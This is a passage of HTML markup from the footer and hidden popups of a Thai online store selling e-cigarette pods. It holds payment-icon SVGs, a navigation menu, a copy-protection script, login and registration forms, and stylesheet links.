		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>KSTHAILAND66.COM</strong> <a href="https://relxpodbycake.com">บุหรี่ไฟฟ้า</a> และน้ำยา Kardinal Stick – KS pod น้ำยา และรุ่นอื่นๆ </br>ยินดีบริการ 24 ชั่วโมง จัดส่งด่วนใน 1 ชั่วโมง</br>
<a href="https://www.lnwrank.com/website-develop/">Website</a> and marketing by <a href="https://www.lnwrank.com">lnwrank.com</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ksthailand66official.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-28250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28250"><a href="https://ksthailand66official.com/">หน้าหลัก</a></li>
<li id="menu-item-28036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28036"><a href="https://ksthailand66official.com/shop/">รายการสินค้า</a></li>
<li id="menu-item-28117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28117"><a href="https://ksthailand66official.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">กิจกรรม/โปรโมชั่น</a></li>
<li id="menu-item-28037" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28037"><a href="https://ksthailand66official.com/blog/">บทความ</a></li>
<li id="menu-item-28040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28040"><a href="https://ksthailand66official.com/become-vendor/">สมัครเป็นตัวแทนจำหน่าย</a></li>
<li class="html custom html_topbar_right"><a href="addline/"><img  alt="เพิ่มเพื่อน" height="36" width ="120" border="0" data-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" class="lazyload" src="[data-uri]"><noscript><img src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="เพิ่มเพื่อน" height="36" width ="120" border="0"></noscript></a></li>			</ul>
		
		
	</div>

	
</div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ksthailand66official.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">เข้าสู่ระบบ</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">ชื่อผู้ใช้หรือที่อยู่อีเมล&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">รหัสผ่าน&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>จำฉันไว้</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f44e81ded5" /><input type="hidden" name="_wp_http_referer" value="/tag/ks/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="เข้าสู่ระบบ">เข้าสู่ระบบ</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ksthailand66official.com/my-account/lost-password/">คุณจำรหัสผ่านไม่ได้?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">ลงทะเบียน</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">อีเมล&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://ksthailand66official.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">นโยบายความเป็นส่วนตัว</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="48fcd4f3d2" /><input type="hidden" name="_wp_http_referer" value="/tag/ks/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="ลงทะเบียน">ลงทะเบียน</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.6.4' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
